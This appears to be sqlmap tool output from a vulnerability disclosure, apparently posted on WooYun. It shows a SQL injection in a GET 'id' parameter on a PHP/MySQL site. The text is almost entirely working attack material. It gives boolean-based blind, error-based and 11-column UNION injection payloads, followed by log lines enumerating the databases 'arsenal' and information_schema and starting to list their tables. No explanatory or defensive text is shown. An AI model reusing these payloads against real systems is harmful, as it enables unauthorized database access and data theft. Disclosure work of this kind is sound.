 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1405 AND 8754=8754
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: id=1405 AND (SELECT 8066 FROM(SELECT COUNT(*),CONCAT(0x71716b6b71,(SELECT (ELT(8066=8066,1))),0x71706b7071,FLOOR(RAND(0)*2))x FROM INFORM
ATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: id=-6601 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71716b6b71,0x4375456f567763694a7a,0x71706b7071),NULL,NULL,NULL--
---
[19:03:45] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.10
back-end DBMS: MySQL 5.0
[19:03:45] [INFO] fetching database names
[19:03:45] [INFO] the SQL query used returns 2 entries
[19:03:45] [INFO] resumed: arsenal
[19:03:45] [INFO] resumed: information_schema
[19:03:45] [INFO] fetching tables for databases: 'arsenal, information_schema'
[19:03:45] [INFO] the SQL query used returns 84 entries
www.wooyun.org